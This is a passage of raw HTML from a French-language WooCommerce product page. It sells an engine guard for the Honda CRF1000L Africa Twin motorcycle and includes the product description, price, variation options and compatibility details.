						Honda CRF1000L Africa Twin – Porte-Bagages Arrière					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://outbackmotortek.ca/fr/boutique/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://outbackmotortek.ca/fr/product/center-stand-honda-africa-twin-1000/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://outbackmotortek.ca/fr/product/center-stand-honda-africa-twin-1000/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_1350_1-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Africa Twin 1000 Béquille Centrale" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://outbackmotortek.ca/fr/product/center-stand-honda-africa-twin-1000/" class="wd-entities-title">
						Honda CRF1000L Africa Twin – Béquille Centrale					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.99</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				<div class="wd-wc-notices wd-wpb wd-rs-6203c27ca93ae">
			<div class="woocommerce-notices-wrapper"></div>		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-637cfdb726b95"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-637cfda7157f4"><div class="vc_column-inner vc_custom_1669135786323"><div class="wpb_wrapper">		<div class="wd-single-gallery wd-wpb wd-rs-67add8e35f4da vc_custom_1739446508617">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-150x100.jpg" data-thumb-alt="Honda Africa Twin CRF1000L engine protection guards" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg"><img width="750" height="500" src="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-750x500.jpg" class="wp-post-image woodmart-no-webp wp-post-image" alt="Honda Africa Twin CRF1000L engine protection guards" title="OBM-CRF1000-ECG" data-caption="" data-src="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg" data-large_image="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg" data-large_image_width="800" data-large_image_height="533" decoding="async" fetchpriority="high" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg 800w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-150x113.jpg" data-thumb-alt="Honda Africa Twin 1000 Protection Moteur" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy.jpg">
					<img width="750" height="563" src="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-750x563.jpg" class=" woodmart-no-webp" alt="Honda Africa Twin 1000 Protection Moteur" title="IMG_20170804_170546 copy" data-caption="" data-src="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy.jpg" data-large_image="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy.jpg 800w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-150x100.jpg" class="attachment-150x0 size-150x0" alt="Honda Africa Twin CRF1000L engine protection guards" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/11/OBM-CRF1000-ECG.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="113" src="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-150x113.jpg" class="attachment-150x0 size-150x0" alt="Honda Africa Twin 1000 Protection Moteur" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/11/IMG_20170804_170546-copy.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-63c9620cba425"><div class="vc_column-inner vc_custom_1674142225684"><div class="wpb_wrapper">		<div class="wd-single-title wd-wpb wd-rs-67add88e05dee wd-enabled-width vc_custom_1739446470254 text-left">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Honda CRF1000L Africa Twin – Protection Moteur
	</h1>
		</div>
				<div class="wd-single-short-desc wd-wpb wd-rs-63a31f9e9c3cc vc_custom_1671634853162 text-left">
			<div class="woocommerce-product-details__short-description">
	<p>Il est d’une grande largeur. Pèse un poids important. Mais reste vulnérable. Et pour couronner le tout, il coûte très cher. L’un des premiers éléments qui risque d’être endommagé en cas d’accident au guidon de votre <strong>CRF1000L Africa Twin, c’est bien son moteur!</strong></p>
<p>Est uniquement compatible avec <strong><a style="color: #ff6600;" href="https://outbackmotortek.ca/product/honda-africa-twin-crf1000l-crash-bars/">les crash bars Outback Motortek pour Honda CRF1000L Africa Twin v</a></strong>endues séparément. Nous vous confirmons leur compatibilité avec <strong><a style="color: #ff6600;" href="https://outbackmotortek.ca/product/honda-africa-twin-crf1000l-skid-plate/">le sabot moteur Outback Motortek, ainsi qu’avec celui d’origine Honda CRF1000L Africa Twin.</a></strong></p>
<p>Mêmes protections moteur pour les deux modèles de transmission (DCT et manuelle).</p>
</div>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63c9622aab1e9"><div class="vc_column-inner vc_custom_1674142256510"><div class="wpb_wrapper">		<div class="wd-single-price wd-wpb wd-rs-63c7b26f24a03 wd-enabled-width vc_custom_1674031731452 text-left">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>246.99</bdi></span></p>
		</div>
					<div class="wd-single-stock-status wd-wpb wd-rs-63c81285ef31e wd-enabled-width vc_custom_1674056330882">
							</div>
		</div></div></div></div>		<div class="wd-single-countdown wd-wpb wd-rs-635160d715add wd-enabled-width vc_custom_1666277599876 text-left"></div>
				<div class="wd-single-add-cart wd-wpb wd-rs-63e2280d8c19e wd-enabled-width vc_custom_1675765804359 text-left wd-btn-design-full wd-design-default wd-swatch-layout-default wd-stock-status-off">
			
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-side-lg wd-label-top-md" action="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" method="post" enctype='multipart/form-data' data-product_id="27406" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;matte-black&quot;,&quot;attribute_pa_production-year&quot;:&quot;16-19-standard-et-18-19-adventure-sports&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-with-bg\&quot;&gt;&lt;span&gt;Rupture de stock&lt;\/span&gt;&lt;\/p&gt;\n&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-27407 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tEmail when stock available\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;text\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_name\&quot;\n\t\t\t\t\t\t\t\t\tname=\&quot;cwgstock_name\&quot;\n\t\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Name\&quot;\n\t\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;cwg_iagree_checkbox\&quot;&gt; &lt;label for=\&quot;cwg_iagree_checkbox_input\&quot;&gt; &lt;input type=\&quot;checkbox\&quot;\n\t\t\t\t\t\t\tid=\&quot;cwg_iagree_checkbox_input\&quot; class=\&quot;cwg_iagree_checkbox_input\&quot; value=\&quot;1\&quot; name=\&quot;cwg_iagree_checkbox_input\&quot;&gt;\n\t\t\t\t\t\tI Agree to the &lt;a href=&#039;https:\/\/outbackmotortek.ca\/terms-conditions\/&#039;&gt;terms&lt;\/a&gt; and &lt;a href=&#039;https:\/\/outbackmotortek.ca\/privacy-policy\/&#039;&gt;privacy policy&lt;\/a&gt;\t\t\t\t\t&lt;\/label&gt; &lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-product-id\&quot; name=\&quot;cwg-product-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;27406\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-variation-id\&quot; name=\&quot;cwg-variation-id\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;27407\&quot; \/&gt;\n\t\t\t\t\t\t&lt;input type=\&quot;hidden\&quot; class=\&quot;cwg-security\&quot; name=\&quot;cwg-security\&quot;\n\t\t\t\t\t\t\tvalue=\&quot;097f6f6400\&quot; \/&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot; style=\&quot;text-align:center;\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;submit\&quot; name=\&quot;cwgstock_submit\&quot;\n\t\t\t\t\t\t\t\tclass=\&quot;cwgstock_button \&quot; \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  \t\t\t\t\t\t\t\tvalue=\&quot;Subscribe Now\&quot; \/&gt;\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;cwgstock_output\&quot;&gt;&lt;\/div&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t\t\t\t\n\t\t\t&lt;!-- End ROW --&gt;\n\n\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&lt;\/section&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;32&quot;,&quot;height&quot;:&quot;25&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 32 &amp;times; 25 cm&quot;,&quot;display_price&quot;:246.990000000000009094947017729282379150390625,&quot;display_regular_price&quot;:246.990000000000009094947017729282379150390625,&quot;image&quot;:{&quot;title&quot;:&quot;OBM-CRF1000-ECG&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG.jpg&quot;,&quot;alt&quot;:&quot;Honda Africa Twin CRF1000L engine protection guards&quot;,&quot;src&quot;:&quot;https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-750x500.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-750x500.jpg 750w, https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-300x200.jpg 300w, https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-768x512.jpg 768w, https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-450x300.jpg 450w, https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-150x100.jpg 150w, https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 750px) 100vw, 750px&quot;,&quot;full_src&quot;:&quot;https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:533,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-150x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/outbackmotortek.ca\/wp-content\/uploads\/2016\/11\/OBM-CRF1000-ECG-450x300.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:750,&quot;src_h&quot;:500},&quot;image_id&quot;:23824,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OBM-CRF1000-EG-BL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:27407,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.5&quot;,&quot;weight_html&quot;:&quot;3.5 kg&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_colour">Colour</label></th>
					<td class="value cell">
																								<select id="pa_colour" class="" name="attribute_pa_colour" data-attribute_name="attribute_pa_colour" data-show_option_none="yes"><option value="">Choisir une option</option><option value="matte-black" >Matte Black</option></select>					</td>
				</tr>
											<tr>
					<th class="label cell"><label for="pa_production-year">Year</label></th>
					<td class="value cell">
																								<select id="pa_production-year" class="" name="attribute_pa_production-year" data-attribute_name="attribute_pa_production-year" data-show_option_none="yes"><option value="">Choisir une option</option><option value="16-19-standard-et-18-19-adventure-sports"  selected='selected'>&#039;16 –&#039;19 Standard | &#039;18 –&#039;19 Adventure Sports</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69694f339e2c6">quantité de Honda CRF1000L Africa Twin – Protection Moteur</label>
	<input
		type="number"
				id="quantity_69694f339e2c6"
		class="input-text qty text"
		value="1"
		aria-label="Quantité de produits"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="27406" />
	<input type="hidden" name="product_id" value="27406" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>


					</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1739448196288 wd-rs-67addf7cdb9f7"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 wd-enabled-flex wd-rs-632091ba53b3e"><div class="vc_column-inner vc_custom_1663078849081"><div class="wpb_wrapper">		<div class="wd-single-action-btn wd-single-size-guide-btn wd-wpb wd-rs-63a3216aece13 wd-enabled-width vc_custom_1671635319866 text-left"></div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 wd-enabled-flex wd-rs-632091d71eeaa"><div class="vc_column-inner"><div class="wpb_wrapper">			<div
						class=" wd-rs-67adef7c5ca0c wd-enabled-width wd-social-icons vc_custom_1739452292945 wd-layout-inline wd-style-colored wd-size-small social-share wd-shape-circle color-scheme-dark text-left">
				
									<span class="wd-label">Share: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Foutbackmotortek.ca%2Ffr%2Fproduct%2Fhonda-africa-twin-1000-engine-case-guard%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Foutbackmotortek.ca%2Ffr%2Fproduct%2Fhonda-africa-twin-1000-engine-case-guard%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1644414902227" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63515eb87c26c"><div class="vc_column-inner vc_custom_1666277054236"><div class="wpb_wrapper">		<div class="wd-single-meta wd-wpb wd-rs-67d1927c6b8f7 wd-enabled-width vc_custom_1741787781840 text-left">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				UGS :			</span>
			<span class="sku">
				OBM-CRF1000-EG			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Catégories :</span> <a href="https://outbackmotortek.ca/fr/product-category/honda-fr/" rel="tag">Honda</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/" rel="tag">Honda CRF1000L Africa Twin</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.ca/fr/product-category/protection-fr/" rel="tag">Protection</a></span>	
	
	
	</div>
			</div>
		</div></div></div></div>		<div class="wd-wpb wd-rs-67d194c8bacd7"></div>
		</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid wd-rs-63a1bb40ee729"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-63514be4ee487"><div class="vc_column-inner vc_custom_1666272235114"><div class="wpb_wrapper">		<div class="wd-single-fbt wd-wpb wd-rs-63a1bb3a06cbb vc_custom_1671543615784"></div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626198030 vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-top vc_row-flex row-reverse-mobile wd-rs-67b096d4bd217"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-has-fill wd-rs-67b096d8c4dbc"><div class="vc_column-inner vc_custom_1739626204447"><div class="wpb_wrapper">
		<div id="wd-63516520354f3" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63516520354f3 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Description</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-content wd-wpb wd-rs-63515175a95d9 vc_custom_1666273659357">
			<p>D’entrée de jeu, on s’aperçoit qu’il s’agit de <strong>bien plus que d’une simple protection moteur.</strong> Le tube de renforcement de 27 mm de diamètre relie la protection moteur et les crash bars, <span style="text-decoration: underline;">ce qui accroît la solidité de l’ensemble.</span> Cette configuration permet une meilleure répartition des chocs sur tout le dispositif protecteur, même en cas d’accident majeur, <em>réduisant ainsi les dégâts causés au moteur, au cadre et autres composants essentiels.</em></p>
<p><strong>La protection moteur</strong>est solidement fixé au cadre grâce à des languettes en acier de 5 mm. Parfaitement conscients que le carter est l’élément le plus exposé en cas de basculement de l’engin, nous avons conçu ces dernières pour leur conférer le maximum de résistance possible.</p>
<h3>Global:</h3>
<ul>
<li><strong>Protection moteur</strong>– il sera installé entièrement sur le cadre, ce qui évitera que le moteur, élément des plus fragiles, ne soit exposé aux forces qui se répercuteraient sur lui du fait de l’impact en cas d’accident.</li>
<li><strong>Renforcement des crash bars</strong> – la protection moteur est reliée aux crash bars, par un tube de renfort.</li>
<li><strong>Une tubulure de 27 mm de diamètre</strong> qui gère le poids de la moto en cas de choc/d’accident.</li>
<li><strong>Lors de la finition, la surface en a été sablée puis peinte époxy</strong> – un revêment simple et résistant qui dure longtemps</li>
</ul>
<h4>Compatibilité:</h4>
<p><span style="text-decoration: underline;">Protection Moteur:</span>2016 / 2017 / 2018 / 2019 standard et 2018 / 2019 Adventure Sports. Un protection moteur pour tous les modèles. Spécifiez uniquement le type de transmission (DCT ou Manuel) sur une page Web. NON compatible avec la pédale de changement de vitesse DCT.</p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 woodmart-sticky-column wd_sticky_offset_150 wd-rs-67b096e8f2e58"><div class="vc_column-inner vc_custom_1739626220814"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wd-rs-637cfc6a79b8b"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill wd-rs-637cfca7ed7cb"><div class="vc_column-inner vc_custom_1669135532348"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b2266dac5bd wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left " id="wd-67b2266dac5bd">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Compatibility											</span>
				</li>
					</ul>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626238966 vc_row-has-fill wd-rs-67b096f61d448"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>		<div class="wd-single-attrs wd-wpb wd-rs-67adfc5964251 vc_custom_1739455589187 wd-layout-list wd-style-default"><h4 class="wd-el-title title element-title"><span class="title-text">Additional Information</span></h4><table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Poids					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				3.5 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensions					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				40 &times; 32 &times; 25 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
